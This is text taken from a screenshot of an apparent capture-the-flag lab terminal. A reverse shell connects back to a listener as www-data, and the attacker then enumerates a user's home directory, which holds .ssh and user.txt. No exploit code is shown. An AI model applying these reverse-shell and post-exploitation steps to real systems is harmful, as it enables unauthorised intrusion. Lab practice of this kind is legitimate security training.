 10.23.13.112
10:20
http-server
File Actions Edit View Help
VPN Scanning FTP Attack http-server shell
connect to [10.23.13.112] from (UNKNOWN) [10.10.220.164] 42350
bash: cannot set terminal process group (969): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-220-164:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-10-220-164:/var/www/html$ cd /home
cd /home
www-data@ip-10-10-220-164:/home$ ls
ls
comte
ubuntu
www-data@ip-10-10-220-164:/home$ cd comte
cd comte
www-data@ip-10-10-220-164:/home/comte$ ls -la
ls -la
total 52
drwxr-xr-x 7 comte comte 4096 Apr 4 2024 .
drwxr-xr-x 4 root root 4096 Jun 3 11:27 ..
-rw------- 1 comte comte 55 Apr 4 2024 .Xauthority
lrwxrwxrwx 1 comte comte 9 Apr 4 2024 .bash_history -> /dev/null
-rw-r--r-- 1 comte comte 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 comte comte 3771 Feb 25 2020 .bashrc
drwx------ 2 comte comte 4096 Sep 27 2023 .cache
drwx------ 3 comte comte 4096 Mar 25 2024 .gnupg
drwxrwxr-x 3 comte comte 4096 Mar 25 2024 .local
-rw-r--r-- 1 comte comte 807 Feb 25 2020 .profile
drwxr-xr-x 2 comte comte 4096 Mar 25 2024 .ssh
-rw-r--r-- 1 comte comte 0 Sep 27 2023 .sudo_as_admin_successful
drwx------ 3 comte comte 4096 Mar 25 2024 snap
-rw------- 1 comte comte 4276 Sep 15 2023 user.txt
www-data@ip-10-10-220-164:/home/comte$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.